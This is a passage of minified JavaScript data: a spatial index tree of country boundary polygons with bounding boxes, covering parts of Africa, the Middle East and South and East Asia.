maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLng:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],